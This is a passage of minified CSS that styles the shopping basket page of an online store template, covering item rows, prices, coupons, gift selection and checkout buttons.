.basket-items-list-item-amount-outer{width:auto}body .basket-item-price+div{margin-left:0}.basket-items-list-item-price .basket-items-list-item-price-action-wrap{flex-wrap:wrap;justify-content:flex-end}.basket-items-list-item-price-action-wrap .basket-item-price{flex-basis:100%}.basket-items-list-item-removes{position:absolute;top:8px;right:18px}.basket-items-list-item-wrapper .basket-items-list-item-price{position:static}.basket-items-list-item-favorite{position:absolute;top:44px;right:7px}.basket-item-block-info .basket-item-block-properties,.basket-item-block-info .basket-item-info-name,.basket-item-block-info .stickers-basket{padding-right:32px}body#main .cowl>div.btn_basket_heading--with_title{margin-left:16px}}.basket-checkout-block-total-inner{display:flex;justify-content:space-between}.basket-checkout-total-title{font-size:1.2em;color:var(--white_text_black);font-weight:500}.basket-checkout-block-total-description{color:#a1a1a1;font:400 12px/16px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-checkout-total-price-inner{position:relative;padding-top:15px}#basket-root .basket-checkout-block-total-inner .basket-coupon-block-total-price-current{font-size:1.5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-left:10px}.basket-checkout-info{display:flex;justify-content:space-between;position:relative;margin-bottom:4px}.basket-checkout-info:before{content:"";position:absolute;top:50%;left:0;right:0;height:1px;background:url(/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/../../../../images/dots.png) 0 0 repeat-x}.basket-checkout-info>div{background:var(--card_bg_black);position:relative}.basket-checkout-info__name{padding-right:8px}.basket-checkout-info__value{padding-left:8px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.basket-coupon-block-total-price-old{position:absolute;top:3px;right:0;color:#a1a1a1;text-align:right;font:400 18px/16px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-coupon-block-total-price-old:after{position:absolute;top:3px;right:3px;bottom:3px;left:3px;background:no-repeat center url(data:image/svg+xml;charset=US-ASCII,%0A%3Csvg%20width%3D%22491px%22%20height%3D%22125px%22%20viewBox%3D%220%200%20100%25%20100%25%22%20version%3D%221.1%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%3E%0A%20%20%20%20%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M1.23046875%2C121.410156%20C122.764455%2C80.3998661%20212.227997%2C52.9779911%20269.621094%2C39.1445312%20C327.014191%2C25.3110714%20400.420441%2C13.476436%20489.839844%2C3.640625%22%20stroke%3D%22%23B80909%22%20stroke-width%3D%2216%22%20/%3E%0A%20%20%20%20%3C/g%3E%0A%3C/svg%3E);background-size:100% 100%;content:""}.basket-coupon-total-price-difference .basket-checkout-info__value{color:#59b615}.basket-checkout-block-btn{padding-top:13px;padding-left:15px;text-align:right}.basket-checkout-block-btns{display:none!important}.basket-btn-checkout{border-radius:2px;font-weight:700;font-size:16px}.basket-notification-section{width:100%}.basket-block-notification{position:relative;display:block;margin-top:10px;padding:8px 15px;min-width:100%;width:100%;border-radius:1px;background-color:#edf8e0;color:#6a9997;font:400 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-block-notification:after{position:absolute;top:-7px;right:80px;width:16px;height:16px;background-color:#edf8e0;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.basket-checkout-btn{margin-top:9px}.basket-total-block .icon_error_wrapper{padding:16px}.basket-total-block .error_icon_basket{padding-left:32px}#basket-root .basket-checkout-section .btn-default.basket-btn-checkout{width:100%;display:block}.basket-coupon-block-coupon-btn:before{opacity:0}.svg.svg-inline-coupon{position:absolute;left:50%;top:50%;margin:-5px 0 0 -7px;opacity:.35}.basket-coupon-block-coupon-btn:hover .svg.svg-inline-coupon{opacity:1}@media (max-width:991px){.basket-checkout-block-btn{-webkit-box-flex:1;-ms-flex:1;flex:1}.basket-checkout-section{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.basket-notification-section{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}}.basket-items-list-wrapper,.basket-items-list-wrapper-compact{margin-bottom:15px}.basket-items-list-wrapper,.basket-items-list-wrapper-compact{border:none}#basket-root .basket-items-list-header-filter-item.chip.active{color:#fff}.basket-items-list-header{padding:13px 25px;border:none;background:#f2f2f2;transition:.3s padding ease}.basket-items-list-header-filter{display:flex;align-items:center}#basket-root .top_control.basket_action{margin-left:auto}@media (max-width:991px){.basket-items-list-header{padding:10px 9px 11px}.basket-items-list-header-title{font-size:12px;line-height:15px}body#main .heading-icons .btn-heading.btn_heading--with_title .title{display:none}body#main .heading-icons .btn-heading.btn_heading--with_title{width:41px;margin-left:16px}}@media (max-width:600px){.basket-items-list-header-filter{flex-wrap:wrap}#basket-root .basket-items-list-outer .top_control .delete_all{padding-left:0}}#basket-root .basket-items-list-outer .basket-items-list-wrapper .basket-items-list-header{padding:13px 0 21px;background:0 0}#basket-root .basket-items-list-header-filter .basket-items-list-header-filter-item{margin:0 8px 0 0}#basket-root .basket-items-list-outer .basket-items-list-header-filter-item.active:before{bottom:-1px;display:none}#basket-root .top_control.basket_action .delete_all{display:flex;flex-direction:row-reverse;align-items:center}.basket-items-list-outer .basket_action .remove_all_basket svg{margin:0 0 1px 8px}.basket-items-list-container{position:relative;overflow:hidden;width:100%}.basket-items-list-overlay{position:absolute;top:0;right:0!important;bottom:0;left:0!important;z-index:100;background-color:#fff;background-color:var(--white_text_black_reverse);opacity:.7;-webkit-animation-name:ShowOverlay;animation-name:ShowOverlay;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes ShowOverlay{0%{opacity:0}100%{opacity:.7}}@keyframes ShowOverlay{0%{opacity:0}100%{opacity:.7}}.basket-items-list{position:relative;padding:0 25px}.basket-items-list-table{width:100%}.basket-items-list-table td{border:none}.basket-items-list-table td:first-of-type{padding-left:28px}.basket-items-list-table td:last-of-type{padding-right:28px}.basket-items-list-item-wrapper{position:relative}.basket-items-list-item-wrapper>td{border-top:1px solid var(--stroke_black);padding:31px 0 29px;vertical-align:top;position:relative}.basket-items-list-item-wrapper:first-of-type>td{border-top-width:0}.basket-items-list-wrapper-compact .basket-items-list-table{padding:0 21px}.basket-items-list-wrapper-compact .basket-items-list-item-wrapper{padding:15px 0 13px}.basket-items-list-item-overlay{position:absolute;top:0;right:-28px;bottom:0;left:-28px;z-index:100;background-color:#fff;background-color:var(--white_text_black_reverse);opacity:.7}.basket-items-list-notification .basket-items-list-item-overlay{display:none}.basket-items-list-item-descriptions-inner{position:relative}.basket-items-list-item-wrapper .basket-items-list-item-amount-outer{width:164px;padding-left:0;padding-right:0}.basket-items-list-item-wrapper td.basket-items-list-item-price{width:282px;padding-left:36px;text-align:right}.basket-item-block-image{position:relative;-ms-flex-order:1;padding-right:15px;padding-bottom:10px;min-width:120px;max-width:120px;width:100%;text-align:center;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-ordinal-group:2;order:1}.basket-items-list-wrapper-compact .basket-item-block-image{display:block;padding-bottom:0;min-width:32px;max-width:50px;width:auto;height:auto}.services_in_basket_page.buy_services_wrap.w_picture{padding-left:18px;padding-bottom:20px;padding:12px 0 20px 18px}.basket-items-list-wrapper-compact .basket-item-block-image{min-width:50px;max-width:50px}@media (max-width:1199px){.basket-item-block-image{min-width:85px;max-width:85px}}@media (max-width:991px){.basket-item-block-image{min-width:80px;max-width:80px}}@media (max-width:767px){.basket-item-block-image{min-width:75px;max-width:120px;width:75px}}.basket-item-block-image .fast_view{top:0;bottom:0;right:15px;left:0;background-color:rgba(255,255,255,.9);display:flex;align-items:center;justify-content:center;position:absolute;z-index:12}.basket-item-block-image .fast_view .svg{padding:0}.basket-item-block-image:not(:hover) .fast_view{opacity:0;transition:opacity .2s ease}.fast_view:not(:hover) svg path{fill:#999}.fast_view:hover svg path{fill:#333}.basket-item-image-link{position:relative;display:inline-block}.basket-item-image{display:inline-block;max-width:100%;max-height:100%;width:100%;height:auto;transition:.3s all ease}.basket-items-list-wrapper-compact .basket-item-image{max-width:50px;max-height:50px}.stickers-basket.stickers{position:relative;font-weight:500;margin-bottom:3px}.stickers-basket.stickers .sticker_percent{background-color:#f31d37}.stickers-basket>div:first-child .sticker__item{margin-left:0}.stickers-basket>div:last-child .sticker__item{margin-right:0}.basket-items-list-item-price .sticker__item{margin:0}.basket-item-label-ring{-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:50%;font-weight:700}.basket-item-label-ring.basket-item-label-small{width:40px;height:40px;font-size:13px;line-height:40px}.basket-item-label-ring.basket-item-label-big{width:50px;height:50px;font-size:18px;line-height:50px}.basket-item-label-top{top:-2px}.basket-item-label-center{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.basket-item-label-center>div{text-align:center}.basket-item-label-left{left:-2px}.basket-item-label-left>div{text-align:left}.basket-item-label-bottom{bottom:-2px}.basket-item-label-middle{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.basket-item-label-right{right:-2px}.basket-item-label-right>div{text-align:right}.basket-item-label-center.product-item-label-middle{-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.basket-item-block-info{-ms-flex-order:2;-webkit-box-flex:3;-ms-flex:3;flex:3;-webkit-box-ordinal-group:3;order:2}@media (max-width:580px){.basket-item-block-info{-webkit-box-flex:6;-ms-flex:6;flex:6}}.basket-item-info-name,.basket-item-info-name-link{margin:0;padding:0 20px 0 0;color:#2f3435;text-decoration:none;word-break:break-all;word-break:break-word}h2.basket-item-info-name{margin-bottom:5px;padding-top:0}.basket-item-highlighted{background:#ff0}.basket-items-list-wrapper-compact .basket-item-info-name{margin-bottom:5px}.basket-item-info-name-link:hover{text-decoration:underline;cursor:pointer}@media (max-width:768px){.basket-item-block-image .fast_view{display:none}}.basket-item-block-common{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-order:4;-ms-flex-pack:end;-ms-flex-align:start;-ms-flex:2;-ms-flex-wrap:nowrap;-ms-flex-line-pack:baseline;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-box-align:start;-webkit-box-ordinal-group:5;-webkit-box-flex:2;justify-content:flex-end;align-content:baseline;align-items:flex-start;flex:2;order:4}.basket-items-list-wrapper-compact .basket-item-block-common{-ms-flex-pack:end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;justify-content:flex-end}@media (max-width:991px){.basket-item-block-common{padding:5px 0;min-width:100%}.basket-items-list-wrapper .basket-item-block-common{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end}.basket-items-list-wrapper .basket-item-block-common>div{-webkit-box-flex:0;-ms-flex:none;flex:none}.basket-items-list-wrapper-compact .basket-item-block-common{-ms-flex-pack:end;padding:17px 0;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;justify-content:flex-end}}.basket-item-block-properties{-webkit-box-flex:5;-ms-flex:5;flex:5}.basket-item-property,.basket-item-property-custom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;padding-bottom:2px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.basket-items-list-wrapper-compact .basket-item-property,.basket-items-list-wrapper-compact .basket-item-property-custom{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:10px;padding-bottom:0;-ms-flex-line-pack:center;align-content:center}.basket-item-property-custom-name,.basket-item-property-name{margin-right:5px;color:#a1a1a1;font:400 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-item-property-custom-name:after,.basket-item-property-name:after{content:":";display:inline-block}.basket-item-property-custom-value,.basket-item-property-value{color:#4a4a4a;font:bold 12px/16px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-item-property-custom{padding-right:15px}.basket-item-property-custom-content{padding:3px 0}.basket-item-property-custom.basket-item-property-custom-photo{display:block}.basket-item-property-custom-photo .basket-item-property-custom-value{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:start;-ms-flex-align:stretch;min-height:64px;word-spacing:0;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;align-items:stretch;-webkit-box-pack:start;justify-content:flex-start}.basket-item-property-custom-photo .basket-item-property-custom-value span{display:inline-block}.basket-item-custom-block-photo-link{display:block;margin-right:5px}.basket-item-custom-block-photo-item{margin-right:3px;width:auto;height:64px;border:1px solid #e4e4e4;transition:.3s all ease}.basket-item-custom-block-photo-item:hover{border-color:#ee9200}@media (max-width:580px){.basket-item-property-custom{padding-right:0}.basket-items-list-wrapper-compact .basket-item-property-custom{padding-right:10px}}.basket-items-list-wrapper-compact .basket-item-property.basket-item-property-scu-image,.basket-items-list-wrapper-compact .basket-item-property.basket-item-property-scu-text,.basket-items-list-wrapper-compact .basket-item-property.basket-item-scu-color{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.basket-item-property.basket-item-property-scu-image,.basket-item-property.basket-item-property-scu-text,.basket-item-property.basket-item-scu-color{display:block}.basket-item-scu-list{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0;padding:0;list-style:none;-ms-flex-wrap:wrap;flex-wrap:wrap}.basket-item-scu-item,.basket-item-scu-item.not-available:hover{position:relative;display:inline-block;margin:2px 3px 3px 0;padding:0;border:1px solid #eeecef;cursor:pointer;transition:.3s all ease;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.basket-item-scu-item.not-available:hover,.basket-item-scu-item.selected,.basket-item-scu-item:hover{border-color:#006cc0}.basket-item-scu-item.selected:hover{cursor:default}.basket-item-scu-item.not-available:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;width:100%;background:no-repeat center url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%20100%25%20100%25%22%20version%3D%221.1%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%0A%20%20%20%20%3Cline%20x1%3D%220%22%20y1%3D%2220%22%20x2%3D%2220%22%20y2%3D%220%22%20stroke-width%3D%221%22%20stroke%3D%22%23a1a1a1%22/%3E%0A%3C/svg%3E);background-size:100% 100%;content:""}.basket-item-scu-item-inner{display:block;transition:.3s all ease}.basket-item-scu-item.not-available .basket-item-scu-item-inner{opacity:.5}.basket-item-property-scu-image .basket-item-scu-item-inner,.basket-item-scu-color .basket-item-scu-item-inner{width:30px;height:30px;border:2px solid #fff;background-position:center;background-size:cover;background-repeat:no-repeat}.basket-items-list-wrapper-compact .basket-item-property-scu-image .basket-item-scu-item-inner,.basket-items-list-wrapper-compact .basket-item-scu-color .basket-item-scu-item-inner{width:16px;height:16px;border:1px solid #fff}.basket-item-property-scu-text .basket-item-scu-item-inner{padding:3px 5px;min-width:30px;text-align:center;font:bold 14px/17px "Helvetica Neue",Helvetica,Arial,sans-serif}#basket-root .basket-item-property-scu-text .basket-item-scu-item .basket-item-scu-item-inner{line-height:24px}.basket-items-list-wrapper-compact .basket-item-property-scu-text .basket-item-scu-item-inner{padding:1px 2px;font:bold 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif}@media (max-width:768px){.basket-item-property-name,.basket-item-property-value{font-size:11px}}@media (max-width:580px){.basket-item-block-properties{margin-bottom:10px}.basket-items-list-wrapper-compact .basket-item-block-properties{margin-bottom:0}.basket-item-property-scu-image .basket-item-scu-item-inner,.basket-item-scu-color .basket-item-scu-item-inner{width:20px;height:20px;border:1px solid #fff}.basket-item-property-scu-text .basket-item-scu-item-inner{padding:2px 3px;min-width:25px;text-align:center;font:bold 11px/15px "Helvetica Neue",Helvetica,Arial,sans-serif}}.basket-items-list-item-amount-outer{-ms-flex-order:3;padding-top:0;vertical-align:top;-webkit-box-ordinal-group:4;order:3;flex-basis:180px;text-align:center}.basket-item-amount{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:end;-ms-flex-align:start;padding:0 30px;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-pack:end;justify-content:flex-end;border-radius:8px;border-radius:var(--border-radius);max-width:105px;min-width:100px;margin:0 auto 3px;border-color:var(--stroke_black);background:#fafafa;background-color:var(--darkgrey_bg_black)}.basket-items-list-wrapper-compact .basket-item-block-amount{margin-bottom:0;padding-bottom:0}.basket-item-amount-filed-block{position:relative}.basket-item-amount-filed,.basket-item-block-amount.disabled .basket-item-amount-filed:hover{padding:0;width:60px;height:28px;outline:0;border:1px solid #e4e4e4;border-radius:1px;vertical-align:middle;text-align:center;font:bold 18px/27px "Helvetica Neue",Helvetica,Arial,sans-serif;transition:.3s all ease}.basket-item-block-amount.disabled .basket-item-amount-filed{background-color:#f3f3f3}.basket-item-amount-filed:focus,.basket-item-amount-filed:hover{border-color:#006cc0}.basket-item-amount-filed::-webkit-inner-spin-button,.basket-item-amount-filed::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.basket-item-amount-filed.basket-updated{-webkit-animation-name:basketAmountFiledUpdated;animation-name:basketAmountFiledUpdated;-webkit-animation-duration:.6s;animation-duration:.6s}@-webkit-keyframes basketAmountFiledUpdated{0%,100%{border-color:#e4e4e4}50%{border-color:#ee9200}}@keyframes basketAmountFiledUpdated{0%,100%{border-color:#e4e4e4}50%{border-color:#ee9200}}.basket-item-btn-minus,.basket-item-btn-plus{position:absolute;left:0;top:0;width:36px;height:36px;cursor:pointer;cursor:pointer;background:0 0;border:none;transition:.3s all ease;-webkit-user-select:none}.basket-item-btn-plus{right:0;left:auto;margin:0}.basket-item-block-amount.disabled .basket-item-btn-minus,.basket-item-block-amount.disabled .basket-item-btn-plus{background-color:transparent;cursor:default}.basket-item-btn-minus:after,.basket-item-btn-plus:after,.basket-item-btn-plus:before{position:absolute;top:50%;left:50%;margin-top:-1px;margin-left:-5px;width:12px;height:2px;background-color:#979797;content:"";transition:.3s all ease}.basket-item-btn-minus:hover:after,.basket-item-btn-plus:hover:after,.basket-item-btn-plus:hover:before{background-color:#535353;background-color:var(--theme-base-color)}.basket-item-block-amount.disabled .basket-item-btn-minus:after,.basket-item-block-amount.disabled .basket-item-btn-plus:after,.basket-item-block-amount.disabled .basket-item-btn-plus:before{background-color:#f3f3f3}.basket-item-btn-plus:before{margin-top:-6px;margin-left:0;width:2px;height:12px}.basket-item-amount-field-description{display:inline-block}.basket-items-list-item-amount-outer .basket-item-amount-filed{border:none;background:#f8f8f8;font-weight:600;width:100%;padding:7px 0 7px;font-size:14px;line-height:14px;height:36px;color:#333;color:var(--white_text_black);text-align:center;background:0 0}#basket-root .basket-items-list-item-amount-outer .basket-item-amount-filed:focus{border:none;background:0 0}.basket-items-list-item-price-for-one .basket-item-price-current-text{font-size:13px;color:#999}.basket-items-list-item-price{-ms-flex-order:4;padding-top:0;vertical-align:top;-webkit-box-ordinal-group:5;order:4;flex:1}.basket-items-list-item-price-for-one{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.basket-item-block-price{position:relative;padding-top:20px;text-align:right;white-space:nowrap}.basket-item-price-title{padding-top:1px;color:#a1a1a1;text-align:right;font:12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif}.stickers-basket+.basket-item-price-current{padding-top:3px}.basket-item-price-current{padding-top:7px;vertical-align:bottom;line-height:24px;color:#333;color:var(--white_text_black)}.basket-items-list-item-amount-outer .basket-item-price-current{padding-top:1px}.basket-item-price-current-value{letter-spacing:-.33px;font-size:18px;font-weight:500}.basket-item-price-old{color:#999;text-decoration:line-through;line-height:12px}.basket-item-price-old-text{font-size:13px}.basket-item-price-difference{padding:3px;max-width:100%;background:#d1ecf1;color:#179ebb;text-align:center;white-space:normal;font:400 11px/12px "Helvetica Neue",Helvetica,Arial,sans-serif}@media (max-width:767px){.basket-items-list-item-descriptions{min-width:100%}}.basket-items-list-item-removes{display:inline-flex;height:32px;width:30px;justify-content:center;align-items:center;transform:translateX(7px)}.basket-items-list-item-remove{padding-top:17px!important;vertical-align:top}.basket-items-list-item-favorite{width:38px}.basket-item-block-actions{position:relative;transition:.3s opacity ease}.basket-item-actions-remove{cursor:pointer}.basket-item-actions-favorite .svg,.basket-item-actions-remove .svg{transition:opacity .1s ease;opacity:.35}.basket-item-actions-favorite:hover .svg,.basket-item-actions-remove:hover .svg{opacity:1}.basket-items-list-item-removes{margin-left:8px}.basket-item-price+div{margin-left:38px}.basket-item-block-info .basket-item-actions-remove{position:absolute;top:-4px;right:-8px;display:none}.basket-items-list-item-notification-inner{position:relative;transition:220ms all ease}.basket-items-list-table .basket-items-list-item-container-expend .basket-items-list-notification{flex:1;padding:10px 0}.basket-items-list-item-container-expend .basket-items-list-item-removed-container{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:justify;-ms-flex-align:center;padding:10px 0;border-radius:2px;background:#fff;background:var(--card_bg_black);color:#333;color:var(--white_text_black);text-align:center;transition:.3s all ease;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between}.basket-items-list-item-container-expend .basket-items-list-item-removed-container div{padding:0 10px;text-align:left}@-webkit-keyframes ShowNote{0%{opacity:0}0%,50%{background-color:#fff}100%,50%{opacity:1}100%{background-color:#e6f8fe}}@keyframes ShowNote{0%{opacity:0}0%,50%{background-color:#fff}100%,50%{opacity:1}100%{background-color:#e6f8fe}}@media (max-width:768px){.basket-items-list-item-container-collapse .basket-items-list-item-removed-container{-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.basket-items-list-item-container-collapse .basket-items-list-item-removed-container div{text-align:center}}.basket-items-list-item-container-collapse .basket-item-block-common,.basket-items-list-item-container-collapse .basket-item-block-image,.basket-items-list-item-container-collapse .basket-item-block-info{opacity:0}.basket-items-list-item-container.basket-items-list-item-container-collapse>td>div{overflow:hidden;height:80px;opacity:0}.basket-items-list-item-removed-block{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.basket-items-list-item-removed-block .faded{color:#ccc;cursor:default}.basket-items-list-item-removed-anchor{border-bottom:1px dashed;color:#333;font-weight:700}.basket-items-list-item-clear-btn{position:relative;display:inline-block;margin-left:10px;width:25px;height:25px;cursor:pointer}.basket-items-list-item-clear-btn:after,.basket-items-list-item-clear-btn:before{position:absolute;top:50%;left:50%;width:2px;height:14px;background:#d0021b;content:"";transition:.3s background-color ease}.basket-items-list-item-clear-btn:after{-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.basket-items-list-item-clear-btn:before{-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.basket-items-list-item-clear-btn:hover:after,.basket-items-list-item-clear-btn:hover:before{background-color:#7e000f}.basket-items-list-item-double{margin:10px 0}.basket-items-list-item-double>div{margin-bottom:10px;padding:5px 35px 5px 15px}.basket-items-list-item-double-anchor,.basket-items-list-item-double-anchor:visited{border-bottom:1px dashed;color:#333;text-decoration:none}.basket-items-list-item-double-anchor:hover{color:#23527c}.basket-items-list-item-warning-container{margin:10px 0}.basket-items-list-item-warning-container>div{margin-bottom:10px;padding:5px 35px 5px 15px}.basket-items-list-wrapper-compact .basket-items-list-item-container{-ms-flex-align:start;padding:17px 0;-webkit-box-align:start;align-items:flex-start}.basket-item-gifts-list-container{position:relative;margin-bottom:20px;border:1px solid #fceb9f;background:#fffef8}.basket-item-gifts-list-container:after{position:absolute;top:-10px;left:90px;display:block;width:17px;height:17px;background-color:#fceb9f;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.basket-item-gifts-list-title{padding:12px 17px;background-color:#fceb9f;color:#5b5848;font:bold 15px/18px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-item-gifts-list{padding:15px}.basket-items-list-gift-item{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;border-bottom:1px solid #f3f2ed;-webkit-box-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.basket-item-gifts-list .basket-items-list-gift-item:last-child{border-bottom:none}.basket-item-gift-image-container{padding:10px 0;min-width:48px;max-width:100%;width:168px;text-align:center;-webkit-box-flex:1;-ms-flex:1;flex:1}.basket-item-gift-image-link{display:inline-block}.basket-item-gift-image{display:inline-block;max-width:100%;max-height:69px;width:auto;height:auto}.basket-item-gift-title-container{padding:5px 15px;width:100%;-webkit-box-flex:9;-ms-flex:9;flex:9}.basket-item-gift-title-link{color:#333;font:400 15px/20px "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;transition:.3s all ease}@media (max-width:580px){.basket-item-gift-title-link{font-size:13px}}.basket-item-gift-price-container{text-align:right;-webkit-box-flex:2;-ms-flex:2;flex:2}.basket-item-gift-price-current{color:#2f3435;font:400 22px/26px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-item-gift-price-old{color:#a1a1a1;text-decoration:line-through;font:400 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-item-gift-price-difference{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;padding:5px 6px 6px;background:#e2f0cb;color:#525c69;text-align:center;text-transform:uppercase;font:bold 9px/12px "Helvetica Neue",Helvetica,Arial,sans-serif;-webkit-box-align:center;align-items:center}@media (max-width:580px){.basket-items-list-gift-item{-ms-flex-wrap:wrap;flex-wrap:wrap}.basket-item-gift-price-container{min-width:100%}}.basket-gifts-list-wrapper,.basket-gifts-list-wrapper-compact{margin-bottom:15px;border:1px solid #e2dfdf}.basket-gifts-list-header{padding:18px 25px 20px;border-bottom:1px solid #e2dfdf;background:#f2f2f2;font:bold 15px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;transition:.3s all ease}.basket-clear{cursor:pointer;pointer-events:auto}.basket-clear:after,.basket-clear:before{position:absolute;top:50%;left:50%;width:2px;height:14px;background:#a1a1a1;content:"";transition:.3s background-color ease}.basket-clear:after{-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.basket-clear:before{-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.basket-clear:hover:after,.basket-clear:hover:before{background-color:#333}@media (max-width:991px){.basket-gifts-list-header{padding:10px 9px 11px;font-size:12px;line-height:15px}}.basket-gifts-list{padding:0 25px}.basket-gifts-description-container{padding:11px;color:#868d96;text-align:center;font:400 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-gifts-list-item-container{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;overflow:hidden;padding:20px 0;border-top:1px solid #f2f2f2;transition:.3s all ease;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;align-items:center}.basket-gifts-list-item-container:first-child{border-top:none}.basket-gift-block-image{padding:5px 15px 5px 0;min-width:50px;max-width:50px}.basket-gift-image-link{display:inline-block}.basket-gift-image{display:inline-block;max-width:100%;max-height:168px;width:auto;height:auto;transition:.3s all ease}.basket-gift-block-info{-webkit-box-flex:1;-ms-flex:1;flex:1}.basket-gift-info-name,.basket-gift-info-name-link{margin:0;padding:0;color:#2f3435;text-decoration:none;font:400 15px/19px "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;transition:.3s all ease}.basket-gift-info-name-link:hover{text-decoration:underline;cursor:pointer}.basket-gift-block-common{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center}.basket-gift-item-select-btn-container{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;align-items:center}.basket-gift-item-selected{padding:0 10px;color:#b6bbbf;font:400 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-gift-item-select-btn-label{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;margin-bottom:0;-webkit-box-align:center;align-items:center}.basket-gift-item-select-input{display:none}.basket-gift-item-select-btn-radio{position:relative;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:10px;width:20px;height:20px;border:10px solid #fff;border-radius:50%;background:#468ee5;-webkit-box-shadow:0 0 0 1px #828b95;box-shadow:0 0 0 1px #828b95;cursor:pointer;transition:190ms all ease}.basket-gift-item-select-input:checked+.basket-gift-item-select-btn-radio{border-width:5px}.basket-gift-item-select-btn-text{text-transform:lowercase;font:bold 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif;cursor:pointer}.basket-gift-item-select-btn-checkbox{position:relative;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:10px;width:19px;height:19px;border:1px solid #828b95;border-radius:2px;background-color:#fff;cursor:pointer}.basket-gift-item-select-btn-checkbox:after,.basket-gift-item-select-btn-checkbox:before{position:absolute;background-color:#fff;content:"";opacity:0;transition:190ms all ease}.basket-gift-item-select-btn-checkbox:after{top:5px;left:5px;z-index:15;width:3px;height:9px;border-radius:1px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.basket-gift-item-select-btn-checkbox:before{top:-1px;left:11px;z-index:10;width:5px;height:17px;border:1px 